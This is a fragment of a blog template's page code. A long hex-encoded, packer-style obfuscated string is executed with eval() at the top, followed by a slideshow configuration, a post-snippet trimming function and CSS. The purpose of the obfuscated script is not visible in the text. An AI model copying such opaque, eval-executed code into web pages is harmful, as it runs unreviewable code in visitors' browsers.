\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
